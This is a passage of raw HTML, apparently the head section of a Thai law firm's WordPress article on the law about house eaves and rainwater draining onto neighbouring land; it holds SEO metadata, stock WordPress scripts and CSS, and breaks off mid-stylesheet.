

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2021/03/08/%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%81/
body_size: 29733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2021/03/08/กฎหมายที่ควรรู้เกี่ยวก/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineกฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน ชายคาบ้านหรือหลังคาบ้านส่วนที่ปล่อยน้ำทิ้งลงจากหลังคาสู่พื้นดินนั้นตามกฎหมายแล้วจะต้องมีการเว้นระยะกับที่ดินข้างเคียงหรือไม่อย่างไรนั้น มีข้อที่ต้องพิจารณาดังนี้ ตามกฎหมายแล้วชายคาบ้านนั้นสามารถสามารถสร้างให้อยู่สุดเขตของที่ดินของบ้านได้โดยไม่ต้องมีการเว้นระยะห่างจากที่ดินข้างเคียงแต่อย่างใดเนื่องจากไม่ได้มีกฎหมายกำหนดให้ต้องเว้นระยะร่นไว้ ชายคาของบ้านจึงสามารถสร้างให้ยื่นออกมาจากตัวบ้านได้ตราบเท่าที่ยังอยู่ในเขตของที่ดินแต่ต้องไม่ล้ำไปยังที่ดินข้างเคียงของผู้อื่น แต่อย่างไรก็ดีจากที่ได้กล่าวมาข้างต้นว่าสามารถสร้างชายคาให้อยู่สุดเขตที่ดินของเราก็ตาม แต่หากมีใบไม้บนหลังคา หรือในเวาลาที่ฝนตก ใบไม้หรือน้ำฝนได้ไหลไปตกยังที่ดินข้างเคียงหรือบ้านที่อยู่ติดกัน ก็ย่อมทำให้บ้านข้างเคียงได้รับความเดือดร้อน ซึ่งตามกฎหมายที่ดินที่ได้รับความเดือดร้อนนั้นก็ชอบที่จะร้องเรียนต่อหน่วยงานที่เกี่ยวข้องให้ดำเนินการแก้ไขได้ดังจะเห็นได้จากกฎกระทรวงฉบับที่ 44 (พ.ศ. 2538) ออกตามความในพระราชบัญญัติควบคุมอาคาร พ.ศ. 2522 ข้อ 2 ได้กำหนดให้ อาคารที่กอสรางหรือดัดแปลงตองมีการระบายนํ้าฝนออกจากอาคารที่เหมาะสมและเพียงพอที่จะไมกอใหเกิดความเดือดรอนรําคาญแกผูอื่นหรือเกิดนํ้าไหลนองไปยังที่ดินอื่นที่มีเขตติดตอกับเขตที่ดินที่เปนที่ตั้งของอาคารนั้น ประกอบกับตามประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 1340 ได้กำหนดไว้ว่า เจ้าของที่ดินแปลงต่ำกว่าสามารถเรียกร้องให้เจ้าของที่ดินสูงทำทางระบายน้ำและออกค่าใช้จ่ายให้หากได้รับความเสียหาย โดยเจ้าของที่ดินต้องไม่สร้างสิ่งปลูกสร้างใดๆทำให้น้ำฝนตกลงไปยังทรัพย์สินของผู้อื่นที่อยู่ติดกัน และตามมาตรา 1341 กำหนดไว้ว่ามิให้เจ้าของอสังหาริมทรัพย์ทำหลังคาหรือการปลูกสร้างอย่างอื่น ซึ่งทำให้น้ำฝนตกลงยังทรัพย์สินซึ่งอยู่ติดต่อกัน จากกฎหมายี่ได้กล่าวมาข้างต้น เจ้าของบ้านหรือที่ดินข้างเคียงที่ได้รับความเดือดร้อนดังกล่าวย่อมสามารถที่จะร้องเรียนไปยังหน่วยงานที่เกี่ยวข้องเพื่อให้ดำเนินการแก้ไขได้ ดังนั้นจึงสรุปได้ว่า การสร้างชายคาตามกฎหมายแล้วนั้น แม้จะสามารถสร้างชายคาหรือหลังคาบ้านเต็มพื้นเขตพื้นที่บ้านของเราได้ แต่ยังต้องระวังไม่ให้น้ำฝนบนหลังคาบ้านเราตกลงไปทำข้าวของเพื่อนบ้านเสียหายตามกฎกระทรวงฉบับที่ 44 (พ.ศ. 2538) ออกตามความในพระราชบัญญัติควบคุมอาคาร พ.ศ. 2522 ข้อ 2 , ประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 1340 และ1341 ซึ่งอาจใช้ทางแก้โดยการทำรางน้ำฝนระบายน้ำบนหลังคานับเป็นหนึ่งในทางออกที่ช่วยแก้ไขปัญหาน้ำฝนร่วงหล่นจากหลังคาได้ มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา โทร 089-142-7773 Facebook [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2021/03/08/กฎหมายที่ควรรู้เกี่ยวก/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2021-03-08T14:08:27+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน","datePublished":"2021-03-08T14:08:27+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/"},"wordCount":2,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png","articleSection":["ทั้งหมด"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/","url":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/","name":"กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png","datePublished":"2021-03-08T14:08:27+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 